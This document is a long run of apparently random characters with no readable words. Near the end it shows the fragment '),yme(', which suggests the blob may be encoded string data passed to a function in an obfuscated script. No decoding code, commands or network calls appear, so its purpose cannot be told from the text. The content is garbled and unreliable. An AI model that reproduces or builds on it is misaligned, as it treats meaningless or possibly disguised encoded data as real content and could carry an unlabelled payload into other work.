xFC.kF.ije.>rDpFW.s.yzol.rpVoVDu5hVDNT\/VMycp,t.gFRr.F.vZCF<E7m..g9i1FD.RttDz0Fdlgodg3FsFFszZfyz@.NFnVz..hsl.Vrg5.ZdSmF...sTgME.s&.hEQ!..VG4F#znsNR..3rkFyiDFQSZ.rsg.dRX.V\'wjoh!V1klnDhxVQo..rVVrp\/*8i[Q!.EN6.QaQIsq^CDZi:z.\/kz.cC]rtF.qtckdZj..ZFCCQ4d(YcFhj4 .E.fF.b hlZ3zVsj&Mc-ZrZzhpc pVmrz.o.h2kQ<fR.QZCjiZ-IZyiCZgV|3"nRw9y5E(."D.Vrr[QjmIrhs..wV=(zFINo.Q3jV.h\\V2ntE2.r5FQ.sZXQIV6k.rR.UF.b..f.o9KZjNZ 3F.xepEd.0Skfg.WFnNNUuFQ qDvn+Ija.n5Q.".Fw5zl5R. gR0*gNhZ.oGZVinC":uKiwZIZZh3zZa.T Fil.IzoV>icnhgQmJBpCZwF6ydwd1.a@gUS0W.F5g.0.fhrQp^DF|00F3IVh,s#j7Cmr.Z...sD\'V.Q.II2I.!ZI8s..CI%IwZh.mtiMV.Fj8IZF..8Q..tVy0gIZ 7Ioo5bFIg.hIhIpxrBCcFFIEDZ0cF.s9Fr.gwEz0hmQhowI(M\/(h7n.2k|\/CRVsrhMps3E.FgdQVWCR0VIjQo.FFQDF&..U^BCg2ersFg0LhY.ks..FFyoQ.Ig.qc2.fcF9+..Fw\\.r kzKznIF8k^ZVFF..IQp.iD}.hVVoVh.mV$.Q)gcnY k.sokSlV<( XjCN.rcFp8ZFxagC 0.7hZ ofz7w$FgN\/rQQ h. REIVjQ.).wX.ops)&FDskZysFzRgVbZyimEhkn.5us ?3\/K.oDkrVhc.oDtrZr.q\'{zq1h]@3nW.FRcvVswM0NIr:YFg.Gsgk.kF.s.w9F5v0in8gVg hQs.lc3INFEMyzSFZ. p.+0DIn0VSFStQIrc.Fy>0e>\/sp+sVyc.zs[ZII?gVa]M.gIjZrFb.q]t-QrVVn+-enCF.&CyhFF.QsMFkIjzN.VEz3.fEVtIZE9.l.CVQp5rk.lhiisRZ.FM,wtZZy{QhICQIhNVEUyNk..y<igIfoa%o*rFlVZVE.p.ES\/ps..CqDsEFjsorjeVFcC.rDSz5z.g.RI4pIdfm..rIs8s.VwcgmiVnK_IZD.MgVyr0Flil .St...z#"DQD }2V y.3eIVVywsFF.gQ.^g.s.p.nhqmizk0s0FFcwjiFQsNzo..O.08\/wlwqZs.F%. \/uIeFp.B.k FdhRx.blhj5lE0Ned,dDRCshj.cRwd}gsosEczFs0rcR%.EgQI3.V0G#V.SFKsV.r:MIfgIrzFCQC*F3InyZ3Q0ZlQg:.suofNgd#jnRszlI1N.r Z.g.Q EVC9gjgC S.kb.DI<RrM=A3QIhsrQ4l.V|F..4I8Dl,pJ Fn6RvgR.rFDzf1Q3 VwgCFr5IrF..`Cc.zo.osj.o9tRI0Ir8gSMVjYit.C\\r8pb}%.Og7woCZzVNlmEsFq.c.rwp1?h..FsFs.sEpFgs.I\\Cg.I.8.(VE.IfrTIcj.. .o\'3ggCl.Ejz4aFi{cZptjZFF.Q.iw4saE.z..n>s|VQ.tQIaLQV#Zj.PsMp I.c..ErI.{skF.ycldkjlkGp3v FsshCgmFg;c .NxiqiFkFy.j]rsI!i.ij)&s0^uj0G0f8..F8 .EwIZg..0..\'hn9A.N %..Q<NhgQrgRVDZZzI\/*Vc\/.s2.rCn.-.QQF2 z)Ez.IQc.F]xc4l+tg.FnnEsRxrxQhrIzyZNVVE\'VV..DnEdgwfpIifI.Fg0kt.\/Z.sVNECpczgf..VeQnki0t$.dF?j.RE mVog[`Qsx\/1^+.9y.CIrrQ".sz3.pb0.CMF.3rhrZmrQjoctsE?#s.k.ktjCVEnChr.MZQEZTyFzd.rsg>sE.e?sZT6IgS1CiD\'ZC.MCpF.g .oZFQ+w@IZmnCRhwigNcZh3v00xFlM.jsV8M[Qr\/IiF5r(VY.s0F5Zph308r8f3stS$ho yQQ[80.9mR.7h0FDi1M%jrjvc Ik.cc2DkyIZ.kZigF8.kFTQIVr .D.FFZPm@iw0zbFIxF.pFNr."..dTV0.F3FhEkz.aF.xMsis^+aQh.EIh.VF .C0tV8NZ.jsNIthyosF3QsyzQ:.c0ZSic#k.tn.r\/3\/i=zzNj sIj.hsFQZ.rVlEC7ANEVIdQ.tR.h.gIhZ.IdV.0hF.Gj^.hgIE\\nVQ..crFjZgtjIdE.ie [T FFy.sd.cor.o0gc{.ZxpgCFILcl1F ..Qy\\ VZTgMI5juDt E0lRg9N.tpVhIgFPo.n.ID.Ein.VI.s2nfmFiVF.6.r \/.SOKnc $&.Z5j.rngQERcsR.kC..nsj +M]hV xp1Qh0rj IEZDl.Wk93FjZ0.s "hgqsE.,iFrF.VjMNVkg.QczPShoZb&n.zEQCTIzk Ir.SD3I.FF.IQsY[C3OE.Von\/Eho. ZdvZQVF .!ETFrjd9.CzcE9.Zgr%lzg.r\\zY$C3E%(MRFF.sr.hF3FtV0.5r.Nof.ZT1.2jI9jr*7yZ.ZIr.zrvmZDD..Cr.0.z5tE..+DQTgrVIFNiE0gzQgriDt.sFNfZ..VI.ZiFr.rZ.ILtFU9h8....jsVryCZn.drw%3g.IsZ0Fs..0ClEn CF8VQM.hZe rM.INqyVU.Q{jIgD.g..R+F.yZFz..Vm bF5FeDFgtz;IrIw-Eh]mhFgVP5.spIIWL)sFrVnZg+t3NkUg0..IVEm..rF3Nge.N\\.xT oQx7I +gEgx.FjrtitMy.w"clF\\WgVZ.hIiZrfIua.hcTxZ.FV^.xIIU.yVtiVAEVy.E=l7QtscQnC0.RZzc.A.N.F..cdFZn.IrNag9!IS.V9rmpXS$Znt8zII.N.hZjizWFVjv>ZrF-qE:.FrFI.0FCDQszs.qfgDQ^s.isTzSc.o.gngopLljIc.R.ZpE3VpiVMFmsV EZVrsg#.3vZ.tmF.QI#14mzV}VZ\/Z.IGUj.izCgjNl.NFh. % CZZFsrEah.x A).IDjF.CEiVC0.oVDID=gI* Q=EYMswqtV V&0Z.b&IV5DxcFwbRsZEVQts-gZCF IrLc\/s..VNF.)Fi 9 pzpyZ!rQFr..Q.FojQ2rbh..V"cyIFI2ZV5QF.cC .nh0.cyD89l6pF.V0+4..IFCE.Qrgis$8V3V.2uQIp4iQ.Sy.9aPgp*sdwmCIwiscIz0yclZT..I FEDl.t. 9pcItf.v7.r8Z..ZqFZ2<.pz9gtzZ`].K..Vti7I0zZ0i VNeVwgroFz.6zr6r,9D7QVo`wNIiF7qs]..Co%LgZ{95FA.hF&sVDfiCb6oirwEZIF.jncZFrFFythsZZ?.wyrVQif;giIKyg.31.sxV;EZc.pbEsjusllzhsc.F6.zd,0.g \'cZMQi4EoFF.Vg0.5Iwspt3RF\/QcFhsQnislyFtZry@IgF.Z.FEw\/nZ.qFanIh5s6T.rFtzM.iDs.rncn.rsNh\/sycfnz0C.tI"FEtQzcJNDI+QbN.t.0`hcF.ssZfVVsIm nyL..TokIgI]]lmzCySxhgm9QFitriwNFzvFbZz4FcQcNnNi3G4.FVnNi8R0:.FNcC.ZgFIr rju^.8r.7Igg arbFslglDIVNKVVgTVRag$lFN.yon]7 .V0lsnQQ1p.\/yFr3WF.t2.33VZzjLIFo3rnIFzn0zmj VCrfXNng.tPZh3..  ;FnVzsFIs\/Rydrv>..ChcNV.rV.RF.FiFF4kEpIF9qF.V.mc5yyFs.z.VE3nZrwc%1t0zNtF0RZxNI-Ni\'.l..RdrV.V3dsls +.Q%ZVQh\\2FM.QNQPFq.nQImclcos<lfhk0.nrQCIjIwF Z..sQS.sF+QFFIZg,.IGh\/rnNrh..i.FDiZE.dgZy.FI ZiVFcCrg.t.q.C\/1Z.sIg.iFSg zhm.rD+yFDZQ.NV.+3\\zcrzCVg0F.ta365fdrZyF\'s)V[g.xxxr@yEy.Vrr[Nsy.yFZ.tZiiVr@t5QrtQ.fy.V3oXw.zhkyihlqrzV0yVxf.Z+thPrsbCVeIr.F\'CCfgvzQgrhb.O4F..VVrDZ.t@VZQ.V$.ir.naFH.rD.?CjZ.}6a.N$MytCFRMgQjuFymZrNDFQz9FsFI.V..i.r3n.z.QZlfZgoFkQaD\/kVNIV.g tk <kTQZ3RQFpd.jssF yIFAI$hVZ6F.FNznFzF{[R.hR.dy"FBiFay800CZvm.F.VlW.+s FH$xR$gt4kV@iI+zX.#lRI..h"ycs19zFt0VVug0mq-D .FCbnQDtFihF\\SDEIFyFV.z\'_QQnV ZjrkgibhnA>.<.ZE.0g QsIF.QCXZ .IF3 {+#nE.gFhnQ\'FgQI1l\/F3gwXFE$=QMhrm.QxZ..zV.D.spAhq\/9zQ\'B8..2Q.>z.yF t..jd#,Fj.\\j\/ISZmIz0QNF1z.;.DV.CxEIyVhEV..gwIQQ. kZR.srgF.}b.Q\/VnrScUF\/F6DI.kZWg0l%FpSI9V.DsIx-8ZlQgzzM3srgdorRc.C.i.dgtpF.xE!ncCkN+.h]EyDF<.r4QEr2nZsI.FVy..Q.IIpFVzj3mCs\/FN .FZ.Mg+lSogiFDTF&...IiCv\/hog_rZ*.FpmzQM.Cg.tz[cg.k+.gI.QEIjCb1k.\/awTQgQ6dFykVMXEINotIc.8dzV8hi+gcrh.as^.isNAFoIguFg.F1VEIZixkcnFFF8FIS]h7kn}uxFDCg9F>yI.QI5yhFFaxhgnwS.inZQR.1jrVyII`sg!lt0hzyt.FI=.D3cSIIiIz.rI4qkpVIn3xFzhkpn\/MEZ .$0V\/$.aQegTfswgj3-SC5qIV`Vgj.cnjs.\/x2FohrFCVVFoF1.gF0TwfFlaIV.jqFQFrI3Z_qDyjE(gDw}iDVsI.shN.r..X..h\'rFqnEloFh.CVrZimCeFcVn.Eq?yIg..C0w20.DdC.I.sQtZFV5qFccs.tUFZd.Z+chIEO.rgsNDg=iCZVC.r0I<o ,ScQhJ0.kfrF.gqIc.0S3.C.gMsr5z}F.cVkMKMMoQpks\/f.5sC3m,8.mE.sQ.tVZR+9InFlI8.ZwgQDZ.0fV.ZcfIZQEssDsF)oyFFdICzl0haV.V*g4z.cgvil.QsFqD..TR lZD.zr.TElF.iz. nE0WKyk|Qsx.lnCY)fFO&h.g.Z.s.DRh.4jcyZsCkr.\/GD.V`3Es[.TrihoCilz5gt.F.rFh\/DlEshch+t.\\r\\qrj."ar.5L oIIrqVyhI2nZyxZ.LFQZz )pm.cr.Q\/NF.kOF.rC+VEZz+izdwjy`4y.ElF.zQgXIf(DDFQd.FakFcRwIr)0jItnFj\/gQ3F.EZzFww .Fg$Eyz4gxr.VVh.CvtQ3I"-h.sjZ.QEFKqg$ r79\/FEyV0.jmZlFC.3kVQgj[.ggjg1rx FIE.i30I_c.jZNXQhCIhIO.E.CRIQEVNjwMN.ZF&Q%nEk&.wg9gxI.\\F*CE7VFrgVFR$3FEly.QCSgMZqQrR.&Q.zigCit|ghZ.whFN8rK.DF^f,.gjVqFflQ.to3ks?zVhl. QrFwn.sF...:JooFF.rFr..3gFV.MVMZ.Smgwg.yk.V8SrRvph Jo,c.j vvKprS.dgwCiBCQ.FD.4&Ez(.kkkhDF?nVIZ5YQ1^rrmtQjk.^N3gzF.g0,.FkZh3.8gQ.rmg.V&0mkS;EzFEsV.d8y%.3q.FV.V.R0slcscDgQo]ZW"IVCo3IFVrwMS$V_SdHsrH}Vth6Hfrs5zFE.+cqFsrnF3w*Cq0FQIQIcj[o!0jtyI9x4.[F.n3ciQXtZ\/srhFF.FgVh4FC0ZzZVy\'ccIOFmDQyiFyCfrSckFsVVssci0.VosrNcRIcdIITrECr7fZnErsIjwQQFIm>y\\.btzfoI"ZsFsigF)H*RrZSuQRxC.TFVrzFzb.ckgQP>tD.hIFrzD0SFpnZHlQIgzuTwQsNwIagR.gxQFIMcIIr.ZVZ.gUVbQZ.9IQ...Fk.RFsE"I3tMkZr..cQ@ ByYglEX_hodIrrwfrgZDsZZrjrFZI^yFxY.N.sa.FDM4yvNzVV\/yn3Vz.:Fn<rm.fk.gpgM3KzIz.zFzFs RZQFrFQX\\iaiVNQIgzfhTC.ZzfgZrc.NgR.EdgstqIVMs. xse5jQryFljisSr,whws.tkzQF+ZF(J%D(.xZgoQmVi.9NnEVFQ.FrCZsQM6Cxogo0.\/EFCg\/E.ZrIZcItII\/\'wzV%.FgrdIZ+g.ymGVrZ.2rQj.Q<FM. dqF.V9.LgAl.p..DK.yS. oFSVrim ZfsNZZIrEFy.zks[ Zs9VQVIgZhfgDcgyu.wZRRzI.QIqVZgwIV.QVIFnvEyQ.V53P.Rc9OQQgs..\/.+jVl5Vs0FxWc..Z.CF8q.3EEQIzsrzBFI$EIwp.awm4IVFlF.I4FehkIV u>iNlyh.H3Sjfz. zZjd 8c0VZ\/.V.gVm.yICljQhjFhs$mslFVZ.gm.eZRZ^rs[y.wns.].R3 QcKcs\/.ECy.rZ.FgkkVEchEtdiyZIc.r..V kFnt.dwjIsZ;kMFCV4<aN[h1.S.a@Fg.mS.QyRDl.C( .g .s\'rV.gn+jdFZx.VE.I%r;Iw".NyIVX scRg9tltvW jF..0.gCFLsMFxr+3ZDp.. VixfRFlFR0IgZx+iFm8r3c#NQZFzryErCoDish.V3t.5r.n.IL.FqgmQQwph-#Zrt.y+VzEVgn1rCoV3.Q"g`IFIm\/&DDMZ02\\4VjrroQs.cF#.rEV xx33F%gkcM.kCDD}h$]VMxyIFkaVIgZnq"Zg..gCN.Kr3oswE$\/QRFVg!rMNgp`sZtXs87q .F4QkrsS3nw09hIs(&nZF.aDg\/ hIm6akXVFGV0.Rz yFpQfD+QFZZp 3M05QrIt.\/$CdtxxrVw agJ..R.!.QCisRN..IIIhxgkj6Nyjn4Xs7kz.t\/0OZnWV..l3Qy0szQsf3VDcTFgDz.4.CFZV.j.oCQ\'9 .QFEr *9FMZn..i .*MR.ZsrN(.9IC-ss89h9tzrEwQdF+iCrtFr5oiEcMF"wr.g38QsF0 .vxZ.r.r-swQgx0xIhFNZsZNVgtps..m.gnS iVQg cz]40VIDg9.yxVh.Qw.QaYs3..(DRc& Q_+.f.z5td0qgkFi.dFEVINCV@k)3s0..sN.ZQfszVry#.M.x_CV1 V@D.Q03FR.QZsvnTCZ.hlSyCZQcEEQ0FFEV.V0.zvQV.hEEk1y Z. z\/c.FN3zQ6Ef4VjQVEe.kogFZIF.sQ.d!\/Z.VF.jQIZIir3.rVsnmcZc\\0\\IDZFi^Qg.ozyFgrIVrrsFaI&rsZQ.i.Cg.rSc\\V hFBn.R...rZck.crIkx]"yFJ.|}EigQCyxj.zI5qRm t\\INC3"rZh.NFMXiSmlFZ0FFQa2QFpIx_rhRnj.c.NiFfs.Q_rRzj.RR2.ukMaK1i {rnFEcIDrZCcZ.irDYIDFrMV.p.$3lo%xIQFrN(aEJngI. 1w.&VktFj)Wgc.EptfI9OZi0dq j5QcCnzwQtuFZrM:mVt .%SDy.Q...VZ.ZFi.qQr&k%.nIUc 5*QiFREg yFIfsiV+<mQpgr5Q0uY]F.h7.gwsBM.EhrsgQg\\N.Z dfVn3nj)yi.MCh.RmhMH.qpx IVqH.lyo9Qg!wImTV2..M.p5x+x.j\\Fw.sks4F.s1_|hZx.DVsNtS.3.f$Zm|jq.V.gFEr6g..#QQm.LrkxZ*.R;pIAE.NF.ZNQQ,q1tI90tp..rQzz.NZM8qNmZREc. $SFgN9.wFrFD\/.Eynhgrochkw..j.FZs.cy8QczIhFM.VNCry3I.VZKI.fDVQI.Kn.Y..FF.rlQIigcoI.ZCiEVoV9zzxzzinsrCmSZs3FsIC..CsnS.CZlgLVlgr.rA5{IZsXaJF.t8WQImW]$)hQSD*..Zm_k. aDiJgyIo.r.stvig.XtQ?GQ A,N.?KFgs.h-..tCqV+rmVph.ZZnS  ChVbIZBztjIvqVhrRV.f`_0Fj6qNhlZJg V Z<g.t.RI qIFpzFZ)RFQ8UrikW+zzgIF. gRV.ZzF..gF4Fu3zTsZeWVCF.F dyGLZ,.z.DcSgFd.leZ3khbZog0Q+N.aJ9+VE IdENiFQsDq4Z5..\/F*jj  mcifF2.0I.R5xNr\/gZ`xQzxSwsN\/Zgrr.TFZsISpnNFF ,EyZ..:0gZ=g.3sN.DFrnVcqZccVhQM.]ZhRyV9i.Ewk7ZdS.VM0zQhcs.VFjVzZFtE.V NMPFZgQZQ.Mrfa\'Q\/g h.oVPhF3Vh+l . nw.y.FCE.gTyg ..YciEdrxIZ:k.gC[QVzI.I.0  Qm5-zVhkzZ9FIMn iVgI1.ry.xgQ.\\.QF2DIg0.geV 5VZ.FjFFQZQrr..Q.FRQQIibqn1sCZ3ECZAvt)VkggI3FWg v hFsh.ZxuToZ2.FQE5Q\/+rEFV.grZ."ftuVZwlr.i.VM.g.yIIZbwFZg3\/..F IIZDZizZDh.. twRq.RmpFQvCmIc%M0VQczb"ZGVF.Yl.m.IsZ.Nh.-hqryhNi.ZV,QS28a9tlQ"jF1y>!V\'.F.yjB.kQIMEyFZq[mrzpVF V1i 9.crlg}m1sVZF^.oygrijFwsIQgZ .VsDFFgy lQ.0gowmeQssQ.;FoIEN3zZVyVyZGnn!.!JwzQEKZd.ErEm.esQ@gWX..Z.qtzwQiIEDrQFii.jEgH\'F. hR.dai...VV.IgzDQsFQyNZnfj7VD4ZQEbQZ ..xsRVcswlVFQ.jrE...y EZth5q83z_9b,\/I C@VogZsxrfsIIEV0(. rsQMRlZ^dFQg$EsCsIwFxiQVFswg0.MCVFZF.Z)QKNZ|7@n(t3t8wR_"Q0..I_(9wcFyQZZgg)QjFsyi[ .mf.DywQcIhy(F.Qor+;NiT.w4d iqQ.VFC0FrIZjhtgE\'zFkSf CVw+wi,RMV ZEhwjfU.tsS!.Q0ciQFEQl.QMlg6EjkZksz..FF.ZgrhiZ.wQIArMRQ>.VyM@ZFE.cCC.Gly3Z4SrZgQ8ZQF0:hoNERIV,V{mQkCQ.4VgFIhFusNZkoV.r..D.w.0Z0jcyo.it F3EyrOywR.tyNyMZgZ^Vi.gZIRIFj,agrgy.V.Nr.I.rE.8QoZF.F.bQH..-...E .INZjZIx$FZr.iVGu\\VpVriI.Fk.V[Q7sx.1 s&v3+.0iF5cn.j&HCCzhi.Z+iz.M.CINF|uwI3omr!6qr(M#wNxyQqFuq.pFS$Zc...srAZgzId"ZQQZ R.QnxlSZ0Z\/QmVF.:tc\/.VtT.NnIlxmtyzI+harFSJQmgWT(Fng.Zo rFw1s4E}^;I ..Ci9.z3F.ZVII\/hVFCcVz9IV.gIF.sQF.rQg9soFQgpwCV=VFcV..IFX QFQfr.&ir\/FqD1 IEFIVVQRRQF.EtVFnVZZdNFokzrZyqw-.c.isZd^br=0Qt.NC,NVZqEVb IZrR@ sVM2;Z.xCktZF.hzQ_CO`)F.nE.TF..F$kVq.ZaOErsg qncIsVzIxcrDF..xs.\'.BVVFkDvrzrnES =Ec.8CA9ZyrrZM.F.VyMpdIZFxg.3Qlw9ZrNVW.hQ.ctQno\'.F.QZwm1ZIVZ{1n9r1FZkzrjsIsCr.FF30QYms Ch0!.Z0o.cQkZckRg..grxwKiQvgrh-FFir.TNVZr\/.FIy.yh?goQzFqFgiQI#.cs0Q#CSE.r.I.gDw.r\/.ZEcFVpRmQFg&VI..g.g.i zZ5Qc.qgh0\/rfEq1g)itg.$ZBtRr.Fg896g DFqEVtZQFs.QQz{ :F!.EMr.tV(V\\NMt.rrnsZyFtmp.grE>crZ<.Zx.Cs.MIVZwNE.r; CpsNIFKF.rVCF.zgxzjsrsZSc.hkV.EmsvgD.DQ...V+Zr ZrgTd\/rr\/r Nk.gVhsgcVTg.D * .gr.wV*.d.N@d.I.VcQrnBds9IDzZT.g.DRhFoQ.tItZ..3V.II\\.Z.ZMF6.3z.I ZRsRRd[VC.IsngVg+Q1gCjLgg3dI.ir iYQIlh....T QFQhZNZ  Ti".Sh5I.QF\/I.g2FIdrj.5sQ#wvI Zs.0t.ZF_x<DFfEjgtVo dF.[wy4.stf. EQ.oZ. #vz..kqZ|s FcDr1CgR\'MRNjrkzfyr.7FR;YrrEjVL7d;RDZ5.tcMsso.. 4V.4 ..fpNggg3rgp3NgrsZ3tklWVFQqwCzDQ Itrk1Q.gQs.9Nhx.E\'snoh.C.FmwiVFhc.w.skaVtm.1FFIZxVgt.EV-MZisVQ.0 z1dX.nw;+3.FI\\.hnMrxVr.,0.VOF.?\/Fci.r*iFnkiy.j.WnjEjVShgQEx\/M03DQ8Z5rhj.cVFE.VMth}IV1s.Zs.u...w VIMriToZw\'$oZr35CFQIytP..Z. Vx.wQDFD3rqx3I.kfjnh.#.icQ*sIi ;  mZ-s.*ZghoV.gZ2#rz0Z.nCQ7MIFItRM#IrV.t8YgT9MoCt5c.CtFnsZ\/"sCoFEibrroZSsgqIk.gy. gFCcDcI0{wngsF\/@C)jQF GCl..#jcog.riF0r.cNtaQdjzr z(Z+nQrI.Qe2oogIrmZ_.s5k*s.nrcIcmZIE.kF0....TQV3vb&wsFgz.\/VI.L.hEQV..Qc1.n0nEdhiFNE. D. zCZ`.k$jTFr0\/gzlrFZg.jkR[\'pCx .3ZDd[..Tl.In VFZ.DasN3V>Dm..Z30kc0..ZSCc3gbC ipfO.RNFMVnr bI.EzEsZ?xQ-y.+ wsEr.gV.3mt .3pzAF$zZF_0$.Rg IDhs nmVZgRn5g.,wRCZCrl.1I8SiIsrF4xQQ5=zN .Mg.Z9+...miwygVrrdh\/.hFw2.I7zgnY1FEii\/Vr.U.FQZHEsFsg.z.%hjf4rVig83gVzyy5>i7xI2wVf9VsVTVZ.\/&\/jjp3Fst.9V* r\/1zkoE6rr.prNn DV.3zrh.z.mC^ Y.RIVzINMFk0INZR9.F5rY7HDZFgijk.j.zzcCIxsj.I.RVTz.s7h&jQVEMCikRZVFf.t8MMNV.I1h..dfhISF1"8.sR.A.sZ(.d.3prV"IzcdV >.\/.hg3hIcP.\/.cMF+ihV.CmDc 9SF. VVfF<rt7F,ZVEwFN\/Vjr3l1isszCV..nrYF.JIcc.FsyQFhCrT.yF Dk.Q@Z0.Cb.jxcMI0yhznGW&wtW$ .0Z.C...FpCFFkgFghm.F..EZ.VR,0yI.qyPCC.dcdg[EClNkpt;3tQ.rtE.NhQEhgsqNQFrXxZhqFhJ5hDIhd.ZtVS 2M.VFg3zqQi5.0QES.k\/N.dc.NZiE NQr`.9fVVVgf.w._i.C..kQ2._Crh t\/t.IqzdQQ.hIyyr .TrM\/9 hw F}IscizD.9Nh[ N.I0"I4gg.F-io.iE  kLR.  cGaxVj.c r.hr\/pFI4DyE6bE.rQCv#.Ff...ZXgQhC8.rp{:C$"rDrqFkFiVgng\/qDhVzr.dsrVE9Z0R8..wOFhcQ.ZLZYW1.$VMu.1NhE0]uh.w.Gs.rp\\..rkyU 3NQa EhsVN.huI0Fj\/.C c4iyZgE5QsnpuhVV|.@.7tr5g.0IqbtnVFz.CsnFNgQD.dND.3eY.tF,m&vVFg48r..i.rIQc0="b...c.2T=Q.j.90 dVrF.h2QFgVg rjV0gsgV.IslQh.h"c.nVM\/ IeQI.xin$rD6sFCu5 FyV"Vgc?.y9Zlgz+Z.jC.7kn.r.5`FFw.?FIVIIIsT.:rv ..QoZcx.It.g.Kmg!Z.lD..0slp.ra(*fQ(FZdQF.Zg lNFrZEzF.4kN.h.r ZV7.gFoTNII..9%hdmsv.Cww$..h8Qyo.B.TEI.l.br5jNou.m,.zy9FQjVVFZg.&.C.NPr3F.w[DnFa.m.I l..V FCs.Fh! 3WFi)jccr ..FgZhw.VFg..CgIsRVF EanZ:Ak.I.V..h  xkl[ cp}T VSzc[Nzc.yDIo\/..ZmV..t \/_.Q.sn.g..-1*rWd.FFy..grch..ztD,MysrVFZoDVni3\/M.h$tVgrjg.diZ.jyRYs.rVgV.shdzerhFrsrVzh\/VwM9.Zh|. izh\/j.xTrgV\'sfVdNVg. .EwRCc#+0Izarr.%.F lr xFEiwVVDFcID."l0EC!yR`a.jh.sgQdI+NMVF.rFc.dZFz.Z cD.W3I ..woSEz gQgQFFVwFlfIVncEjQDxjoZrDyrzCE-NZV.shQQFyN9F.*EV5.IM,rUrYryI-VEVrqLI.F+..{Frto.RQ0FFce.eAFDhgsoQik.F I0rhTC>gqpQ.`rgZ EFF:vx!.F hjIJNj.rZxCaC.h\/.NMQ{,V..9\/Cr.w.hwQshd0c.\/.wFFdFsEczV (I r5.ZFFINp4?.dZ..gpdFEzodzI).g.FI.>C.#gFr.iZ3s]FIeN.cr.zXt0Z..Zl0 rmg7oF.n&.E.t8wVw8S %Z.s. .rgF`rfz.DC.33y.Ernrdx.F .rr.dm*l.FEi\/gFV rg.gQP C\'iQ..NnIg.I].i .sFDd..FU.rFN.VqVggFjiQNgeZ.3ZDSp. RFF7. ZPZc5Ys.DwF..ZzEsFrSoFrqjd.QIFzNn.. t.Vr.z7FEVs..Fp[%Q1`Itt.FIkDzF(\/.FFE g=g.cxdg.ysWkME=Zcdrh ZFrRF Z.QlnE.ZC\/Speh(7F,1\/iF3jF% gI\/yN4cIZ(F rgl.SRDC...z rVisF.:ojn]?NdoyhQ^.r ig\/<5.9FsgFzrVZQgaQkF..FzF\/1krWrSI Dikg..i9z b5.g..EntCqV.IEzFi, .zVzslSZgqFhrQhWyFCFsF.D.QsidtQVF% E+Xw)go.gZw-ykZgG.zZVn.sVs.t1IyI..zgCm.FTr( IyVicS..rn ww.hQ.0ZN.I]s0y.3.yFQpZzr.lc^DVFZgFFhykkZgz.5J FmM.FQQtoi>m uj.FcdFMIZfN3 F6.gga .oxwztZ.XgZ :S.qMbti VrFICdgMgrh5\/EVgVI Ihnptgfk]srF^IqF?mC.D.rmZ.N t9boZ. y3FiZsFsQjHQk.NsIsZ.piY0DQ.pIC3sNVDF. dZr.QmyqQrkF.sQ.}XZ . opm.\'.Voz.4I..N.d..tt9VFgE.XcygjCNM$ZIg +n@..y8dQvi0r.ZEFt`V16.zwxo.zC\'cn!.FZ#.zFD@c5FrIiZiN Fk\/EVr.VhQgix.%JsisdI .. Zj.g.ytCIIyZIz .IEFk$iFEbhZFrwYlCQMKUim N EIbZp.sh1ZgZcJrFZ.rx\\ihibF Qa.`IIQqVF JZsy  mnR.iC[j+2.riQ Tg.V DyCsg0ZE .FI).jZsisEt8w!E8DQmgtFIx.Q.hRsZkr)+ZE.qgzyC t3Ij'),yme('EDg.Tq.EQIIFIVVZ3....ESSgt}.GtRQ.z.IQe.rO,ZRgR\\c jisyzVhC 3$NIDsb3RIHT M..Rr)ihV.:NzEj.griFJ .hmyzsQDiqtVJEC.FT2rRrRkE0ra,NmxEo y\/)sFyN.NpCF.pRr<EV3HVZVR.\/ [RZZrMrrFzVaM0FEE93E.gfIQcQ.e.Cr.mkii9QCDQFr.RZ9QekrFyZ.wLE. VGVQsSQC)wVE.8V.ahCZFpRERFh\'y..g RaQ.Qt)c.2J.wSkF.sn yNU.oJitIszgR .ZcRj.AZr9.lFdRF*IWzRDV.VRs<gg.EgIsrgpdnaaFR.cMR!tQm)Z.sm.Z5Vs..Q(F0VRDh.nQz=FOICZFRMe.jVg-RzonQr3s.s..j[gy+g+Q.pI4m8OIIEqIVIp.DCRk. V.,.C.T@ bh.nZd:Ej.Q.RQ+ FypInkRZ.x]h\/Rci*svrE gM  QgkspId.kVVqeJZolvIQR@tGm2EMIU.rF.dR.Esc.8.{gNhFcc.Ist#Q?.IbRIaZtVgoZ,ZPZi"r.Fng.s.R.NRInFZogD.rqkF.;EthP(snycRcRs;* ICIzrQ It3 lwwnTdVghlZzQgCgolVFs\/80RIX.RyQk\/L*zVV..wSn.?Nr=Y\/V..kVtsp....Ft3rECIVz..QniZVySwh.wIZgpCIGg==lksE1srryhDsZjCrR..R.nIQh.s<c.IaMys..5ksmZ73r+lEjSQCrNyzzRCP.ir0.9gjNrqMnIFrg;-.F8EEVV.nDyftZFmyIC{l8QRAtEDdI0d*FdgZIHQcEQQ.RnQQ$EIl=Qx.Dim.cwIcSCFpRrOFh..zV^IQIV..Rkg.z.p.mwy+.jjDrIQrhX.NZ`. zNFIgiRmRIWoFrZrl.F9rIaZ\/ki.2Co+DJ>E:.8r+.DR,bkSRZV2FM5Q.IjYR.R5Z8SrDynt8)Fjw.Ih4.g.Ijfs\'oMjyh..fc1Sz0IZZ.Ro<ZVrFI\/i.snt%jh.Rc^ZKQi0k.x9ji)..UyFrn\'NvC.PhI.)lvPrZC.\'.Q..DFClgIZ1DVnsZgt\\Q1..h3REkE9Nrr\/VhFz,Frrs..EF$3rEQ82Si3`RzFZR wt0RF yINsD.rI%QRr.E.. I3rs..EQns32QkD\/8EVggEZuZi.cyf!QDnIVZRQwq .V5y2Mz.Q3h,5E+IyRQDZEx.=RVIzi! Fw V_gbT....y=Vf.tj\/FC\/g<ERxZTCgR..VqkI.ryK[0jQsVge;VyxNt.Q.zCgVzQ.gD.[.R4zkw.iRN.> g.i$VigMDZyWmgcTFQ1.gszR..k..hQ.E.KkQg#V&sQVPRoEojfD.V Czqd$\/NiRF.7.3QEl.k\/iVFF9q.rFRTFZhE3S_dF.hQ1RFRgDi.g 8Qq.0cC8t.zcZIZ..rs..t\/Z.etiRFsCNVR.%.g2.xoE6....gythrng.VMxWIpQqgrZ...6aAgkF.sC.z.R.oyZVfVSnzQ.qRaIaVxojZERERit..EZwwt.E\\ihVjFQZ_Eg.0.zZyEgEZIv..DV40.h03A,zV>k0I4VVRhRhR.pi.ClgR1IC.sF.lV Co\/Ssgp3)9CVpsroCE.VCD*hftFlCTCW.]...n.plMllQvokpVp.IJE.Q.cIiFE=gIP.zQeZi 2.jEgsmTiM@QRpIrZc\\Y ZzChQ2)..Z.mDZxn\'..IIs.7wdt Rarsr..4. 